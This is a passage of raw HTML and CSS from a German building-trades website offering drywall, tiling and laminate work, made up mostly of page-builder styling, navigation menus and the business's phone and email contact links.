.brz .brz-css-sRvHd{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sRvHd{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}}@media(max-width:767px){.brz .brz-css-sRvHd{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}}
.brz .brz-css-ma688{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ma688{margin:5px 0px 5px 0px;}}@media(max-width:767px){.brz .brz-css-ma688{margin:5px 0px 5px 0px;}}
.brz .brz-css-lmMjk{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lmMjk{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}}@media(max-width:767px){.brz .brz-css-lmMjk{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}}
.brz .brz-css-jymTJ{margin:50px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jymTJ{margin:30px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-jymTJ{margin:30px 0px 10px 0px;}}
.brz .brz-css-xLmtm{width:100%;}.brz .brz-css-xLmtm .brz-hr{border-top:1px solid rgba(var(--brz-global-color7),0.42);}.brz .brz-css-xLmtm .brz-line-container:before{border-top:1px solid rgba(var(--brz-global-color7),0.42);}.brz .brz-css-xLmtm .brz-line-container:after{border-top:1px solid rgba(var(--brz-global-color7),0.42);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xLmtm{width:100%;}.brz .brz-css-xLmtm .brz-hr{border-top:1px solid rgba(var(--brz-global-color7),0.42);}.brz .brz-css-xLmtm .brz-line-container:before{border-top:1px solid rgba(var(--brz-global-color7),0.42);}.brz .brz-css-xLmtm .brz-line-container:after{border-top:1px solid rgba(var(--brz-global-color7),0.42);}}@media(max-width:767px){.brz .brz-css-xLmtm{width:100%;}.brz .brz-css-xLmtm .brz-hr{border-top:1px solid rgba(var(--brz-global-color7),0.42);}.brz .brz-css-xLmtm .brz-line-container:before{border-top:1px solid rgba(var(--brz-global-color7),0.42);}.brz .brz-css-xLmtm .brz-line-container:after{border-top:1px solid rgba(var(--brz-global-color7),0.42);}}
.brz .brz-css-rRAfC{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-rRAfC .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-rRAfC .brz-hover-animation__container{justify-content:center;}.brz .brz-css-rRAfC > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rRAfC{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-rRAfC .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-rRAfC .brz-hover-animation__container{justify-content:center;}.brz .brz-css-rRAfC > .brz-bg{margin:0px 20px 0px 0px;}}@media(max-width:767px){.brz .brz-css-rRAfC{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-rRAfC .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-rRAfC .brz-hover-animation__container{justify-content:center;}.brz .brz-css-rRAfC > .brz-bg{margin:10px 0px 10px 0px;}}
.brz .brz-css-eszOD{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eszOD{margin:0px 20px 0px 0px;}}@media(max-width:767px){.brz .brz-css-eszOD{margin:10px 0px 10px 0px;}}
@media(min-width:991px){.brz .brz-css-kjuq4 .brz-mm-menu__icon{display:none;font-size:18px;color:rgba(51, 51, 51, 1);}.brz .brz-css-kjuq4 .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kjuq4 .brz-mm-menu__icon{display:none;font-size:40px;color:rgba(var(--brz-global-color6),1);}.brz .brz-css-kjuq4 .brz-menu{display:flex;}}@media(max-width:767px){.brz .brz-css-kjuq4 .brz-mm-menu__icon{display:none;font-size:18px;color:rgba(51, 51, 51, 1);}.brz .brz-css-kjuq4 .brz-menu{display:flex;}}
.brz .brz-css-w75O1 .brz-menu__ul{font-family:var(--brz-heading6fontfamily, initial);color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-mm-menu__item{border-color: rgba(var(--brz-global-color1),1);}.brz nav.brz-mm-menu.brz-css-w75O1{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-w75O1 .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-w75O1 .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-w75O1 .brz-mm-listitem{border-color: rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-w75O1 .brz-menu__ul{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}.brz .brz-css-w75O1 .brz-mm-navbar{border-color: rgba(var(--brz-global-color1),1);}}@media(min-width:991px){.brz .brz-css-w75O1:hover .brz-menu__ul{color:rgba(var(--brz-global-color3),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(var(--brz-global-color3),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(var(--brz-global-color3),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(var(--brz-global-color3),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item:hover{color:rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-w75O1 .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-mm-menu__item{border-color: rgba(var(--brz-global-color1),1);}.brz nav.brz-mm-menu.brz-css-w75O1{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-w75O1 .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-w75O1 .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-w75O1 .brz-mm-listitem{border-color: rgba(var(--brz-global-color1),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-w75O1 .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);}.brz .brz-css-w75O1 .brz-mm-navbar{border-color: rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-w75O1 .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-w75O1 .brz-mm-menu__item{border-color: rgba(var(--brz-global-color1),1);}.brz nav.brz-mm-menu.brz-css-w75O1{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-w75O1 .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-w75O1 .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-w75O1.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-w75O1 .brz-mm-listitem{border-color: rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-w75O1 .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);}.brz .brz-css-w75O1 .brz-mm-navbar{border-color: rgba(var(--brz-global-color1),1);}}
</style>
<link rel="icon" href="//ver-universalbau.de/wp-content/uploads/2022/01/cropped-IMG_20210623_154313576_HDR-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//ver-universalbau.de/wp-content/uploads/2022/01/cropped-IMG_20210623_154313576_HDR-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//ver-universalbau.de/wp-content/uploads/2022/01/cropped-IMG_20210623_154313576_HDR-180x180.jpg" />
<meta name="msapplication-TileImage" content="//ver-universalbau.de/wp-content/uploads/2022/01/cropped-IMG_20210623_154313576_HDR-270x270.jpg" />
		<style id="wp-custom-css">
			/*#fliesen{
//	scroll-behavior: smooth;
*/
/* Kein Zeilenbruch erlauben*/
.brz .brz-rich-text {
    overflow-wrap: normal;
    word-wrap: normal;
    word-break: keep-all;
}

/* mouse over link */
.brz .brz-rich-text a:hover {
  color: #0EB3D6;
}

/* selected link */
.brz .brz-rich-text a:active {
  color: #0EB3D6;
}

		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="home page-template page-template-brizy-blank-template page-template-brizy-blank-template-php page page-id-310 ast-desktop ast-separate-container ast-right-sidebar astra-4.5.1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header brz ast-normal-title-enabled">
    
        <div class="brz-root__container brz-reset-all"><section id="start" class="brz-section brz-css-lW0lY brz-css-oNjOM"><div class="brz-section__content brz-section--fullWidth brz-css-k_xZX brz-css-tiCWX" data-brz-custom-id="nfyvylfyauzqnoyrxwurigsojywjktawftpm"><div class="brz-bg"></div><div class="brz-container brz-css-p9L8I brz-css-g061h"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="fervhyzhuukqtvzfoxbbviqbjyyelvsdpzah"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-kjuPX" data-brz-custom-id="mcmzvbeicgonclfxyytqwenehogzyofwgxno"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-biQEb"><div id class="brz-css-vttVg brz-css-wltZ_ brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="hsyehxdovprifscciuyykqhqxydtpcmweoln"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-text-lg-center brz-css-cccpY" data-uniq-id="pfafp" data-generated-css="brz-css-idgfn"><span class="brz-cp-color7">Einfach anrufen</span></p></div></div></div><div id class="brz-css-vttVg brz-css-z_Y1a brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="ixcfmlpgzyyzyyfybrodwunqzjvuwfyojpym"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-button brz-css-qLbEY" data-uniq-id="hzzxo" data-generated-css="brz-css-imkwb"><a class="link--external brz-cp-color6" href="tel:+4917681177197" data-brz-link-type="external">0176-81177197</a></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-uMFXC" data-brz-custom-id="hbylbaqswnqrshilskaamuvgewhjdaktdzkc"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9"><div id class="brz-css-vttVg brz-css-oZVVs brz-wrapper"><div class="brz-spacer brz-css-jP44B"></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-bceQu" data-brz-custom-id="tsjhyvtenbdhbhnjxxzxuxodjkszflsaksoc"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-oz6o_"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="wkajmvfknkmdlmkywnzgnqogcfxnwxcnleyk"><div class="brz-row brz-row--inner brz-css-aTQFn brz-css-dkQsi"><div class="brz-columns brz-css-ijgTk brz-css-go5LZ" data-brz-custom-id="cdypdxhajhjokjtmnyfbyhrxgptzrorkqiom"><div class="brz-column__items brz-css-zlJQ9"><div id class="brz-css-vttVg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="nbjdphxflrlmsinfgfyyursltfjwqxwatpfc"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-text-lg-center brz-css-s6Wc1" data-uniq-id="jqvcp" data-generated-css="brz-css-yrluc"><a class="brz-cp-color7 link--anchor" href="#start" data-brz-link-type="anchor">Startseite</a></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-ddjiF" data-brz-custom-id="ynsrinttbgagcepqobpxnpytmyewpuzpittk"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-uQ2RV"><div id class="brz-css-vttVg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="fztcchvwniukaxihxbsstdfyhfuyjgbwlyue"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-text-lg-center brz-css-h3xq1" data-uniq-id="mvmpk" data-generated-css="brz-css-yrcxu"><a class="brz-cp-color7 link--anchor" href="#trockenbau" data-brz-link-type="anchor">Trockenbau</a></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-wxHqL" data-brz-custom-id="lkucmcohnrsjftnfawlwpqrpglpiaarklfeq"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-bs07c"><div id class="brz-css-vttVg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="qsijsdywrkwuviqfdqwilzcjhfnqaujvamkl"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-text-lg-center brz-css-jKPZ0" data-uniq-id="fdtke" data-generated-css="brz-css-rgidc"><a class="brz-cp-color7 link--anchor" href="#fliesen" data-brz-link-type="anchor">Fliesenlegen</a></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-elkHg" data-brz-custom-id="qgyejcdqaapbhecsvtvfmyhiukdohxawfekh"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9"><div id class="brz-css-vttVg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="ecusfiaiwiukunhpupegdzsporxoriyltpfv"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-text-lg-center brz-css-mgIiU" data-uniq-id="pwmzx" data-generated-css="brz-css-xlveb"><a class="brz-cp-color7 link--anchor" href="#laminat" data-brz-link-type="anchor">Laminat</a></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-anucn" data-brz-custom-id="uaeqtcdlrjlojoxfthuffeaeoslyhewwndqc"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-uHPU1"><div id class="brz-css-vttVg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="gncgxzxivgtysejwrrjrxtmqrdaacxismyeo"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-text-lg-center brz-css-vLXOF" data-uniq-id="uuzbc" data-generated-css="brz-css-zmpcm"><a class="brz-cp-color7 link--anchor" href="#kontakt" data-brz-link-type="anchor">Kontakt</a></p></div></div></div></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-q3PCK" data-brz-custom-id="ripslisvysgxnulccfvelewugtfckghxrest"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9"><div id class="brz-css-vttVg brz-css-oZVVs brz-wrapper"><div class="brz-spacer brz-css-jP44B"></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-hqUNU" data-brz-custom-id="hbdtbxcxiqzavwljutswcgqzwmlyuudexlos"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-snrOS"><div id class="brz-css-vttVg brz-css-jcIzA brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="yznoxwxzlddhqwjpramyqonogfgkcachxjyo"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-heading6 brz-css-pKiUU" data-generated-css="brz-css-uyomr" data-uniq-id="mtxtu"><span class="brz-cp-color7">Oder schreiben</span></p></div></div></div><div id class="brz-css-vttVg brz-css-k0D3I brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="wdmlpedybequodfpgragnxsvtkekfcksltcs"><div data-brz-translate-text="1"><p class="brz-fw-lg-500 brz-fss-lg-px brz-fs-lg-16 brz-ft-google brz-ff-roboto_slab brz-tp-lg-empty brz-lh-lg-1_6 brz-ls-lg-0 brz-text-lg-center brz-css-kkYvk" data-uniq-id="apvnb" data-generated-css="brz-css-wlijj"><a class="brz-cp-color6 link--external" href="mailto:tverhagen@gmx.de" data-brz-link-type="external">tverhagen@gmx.de</a></p></div></div></div></div></div></div></div></div></div></section><section id="pwtfqocaudifhnhjzqsasrpjlfqqhudfmjxk" class="brz-section brz-css-lW0lY brz-css-pHvqR"><div class="brz-section__content brz-section--fullWidth brz-css-k_xZX brz-css-yBRpL" data-brz-custom-id="uiltxuutvbwsrjqhftovyixecowzdtbemvol"><div class="brz-bg"></div><div class="brz-container brz-css-p9L8I brz-css-qnxhg"><div class="brz-row__container brz-css-l5khk brz-css-gNw68" data-brz-custom-id="lyxwdnvmarlssbmvhmvpdodjocerishquuwa"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-fr5x6" data-brz-custom-id="oshhtxncupgvofuyxutpaqyhwhfbououvrpu"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-hOpjn"><div id class="brz-css-vttVg brz-css-p_ilz brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="ffgfihbpdefwjdtzgvfupdurvhyaigibhrpq"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-text-lg-center brz-css-opvG4" data-uniq-id="pfafp" data-generated-css="brz-css-idgfn"><span class="brz-cp-color7">Einfach anrufen</span></p></div></div></div><div id class="brz-css-vttVg brz-css-cBUUq brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="sytecjuwcqkecruukzcyvssjdhxnxkwhufzr"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-button brz-css-da6jZ" data-uniq-id="hzzxo" data-generated-css="brz-css-imkwb"><a class="link--external brz-cp-color6" href="tel:+4917681177197" data-brz-link-type="external">0176-81177197</a></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-uArnV" data-brz-custom-id="lyoannweqxckgzdgacftymqjakvbntufsjko"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-bm0MA"><div id class="brz-css-vttVg brz-css-fZQER brz-wrapper"><div class="brz-menu__container brz-css-nTnUA brz-css-wOLCX" data-mmenu-id="#zuozfzjicuhklvaogenqcnpgicrfihoynnzq" data-mmenu-position="position-right" data-mmenu-title="Menü" data-mmenu-stickytitle="on" data-mmenu-isslider="false" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-custom-id="zuozfzjicuhklvaogenqcnpgicrfihoynnzq"><nav class="brz-menu brz-menu__preview brz-css-ec0qy brz-css-dlQ3G"><ul class="brz-menu__ul" data-menu-items-active="f9e69c60f6f20a86098125b8317f345e"><li class="brz-menu__item brz-menu__item--current" data-menu-item-id="f9e69c60f6f20a86098125b8317f345e"><a class="brz-a menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-310 current_page_item" href="//ver-universalbau.de/" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Startseite</span></a></li><li class="brz-menu__item" data-menu-item-id="7ad6303a13479d8cece8c80019566f43"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#trockenbau" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Trockenbau</span></a></li><li class="brz-menu__item" data-menu-item-id="cf15ab02d7dce9ec92cb4de37fc0dc4f"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#laminat" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Laminat</span></a></li><li class="brz-menu__item" data-menu-item-id="5d5b7203134cd7e881f9f6416c6262ba"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#fliesen" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Fliesenlegen</span></a></li><li class="brz-menu__item" data-menu-item-id="a22e40a4cb8c415568b7751cad364ffc"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#kontakt" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Kontakt</span></a></li></ul></nav><div class="brz-mm-menu__icon"><svg xmlns="//www.w3.org/2000/svg" viewbox="0 0 16 16" class="brz-icon-svg align-[initial]" data-type="editor" data-name="menu-3"><path fill="currentColor" d="M15 7H1c-.6 0-1 .4-1 1s.4 1 1 1h14c.6 0 1-.4 1-1s-.4-1-1-1zm0-5H1c-.6 0-1 .4-1 1s.4 1 1 1h14c.6 0 1-.4 1-1s-.4-1-1-1zm0 10H1c-.6 0-1 .4-1 1s.4 1 1 1h14c.6 0 1-.4 1-1s-.4-1-1-1z"/></svg></div><nav id="zuozfzjicuhklvaogenqcnpgicrfihoynnzq" class="brz-menu brz-menu__mmenu brz-menu__preview brz-css-ec0qy brz-css-dlQ3G"><ul class="brz-menu__ul" data-menu-items-active="f9e69c60f6f20a86098125b8317f345e"><li class="brz-mm-menu__item brz-mm-menu__item-empty brz-mm-menu__item--current" data-menu-item-id="f9e69c60f6f20a86098125b8317f345e"><a class="brz-a menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-310 current_page_item" href="//ver-universalbau.de/" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Startseite</span></a><div></div></li><li class="brz-mm-menu__item brz-mm-menu__item-empty" data-menu-item-id="7ad6303a13479d8cece8c80019566f43"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#trockenbau" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Trockenbau</span></a><div></div></li><li class="brz-mm-menu__item brz-mm-menu__item-empty" data-menu-item-id="cf15ab02d7dce9ec92cb4de37fc0dc4f"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#laminat" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Laminat</span></a><div></div></li><li class="brz-mm-menu__item brz-mm-menu__item-empty" data-menu-item-id="5d5b7203134cd7e881f9f6416c6262ba"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#fliesen" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Fliesenlegen</span></a><div></div></li><li class="brz-mm-menu__item brz-mm-menu__item-empty" data-menu-item-id="a22e40a4cb8c415568b7751cad364ffc"><a class="brz-a menu-item menu-item-type-custom menu-item-object-custom" href="//ver-universalbau.de/startseite/#kontakt" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Kontakt</span></a><div></div></li></ul></nav></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-cEkcg" data-brz-custom-id="stocfgcuoagwalutuhbdjwhkenidpwrodvdw"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-pNqG8"><div id class="brz-css-vttVg brz-css-mTKMe brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="aczdqlvtprdbvxfgcmwdzvtovyxxuolhuztv"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-heading6 brz-css-uApLA" data-generated-css="brz-css-uyomr" data-uniq-id="mtxtu"><span class="brz-cp-color7">Oder schreiben</span></p></div></div></div><div id class="brz-css-vttVg brz-css-vo2BD brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="ichapnvgmlrhbgtxfhrbfqbvevnnvtwlxunv"><div data-brz-translate-text="1"><p class="brz-fw-lg-500 brz-fss-lg-px brz-fs-lg-16 brz-ft-google brz-ff-roboto_slab brz-tp-lg-empty brz-lh-lg-1_6 brz-ls-lg-0 brz-text-lg-center brz-css-rMGIs" data-uniq-id="apvnb" data-generated-css="brz-css-wlijj"><a class="brz-cp-color6 link--external" href="mailto:tverhagen@gmx.de" data-brz-link-type="external">tverhagen@gmx.de</a></p></div></div></div></div></div></div></div></div></div></section><section id="yykhxgsynoywelpjaglpyfrudsfyvaxqdiic" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed 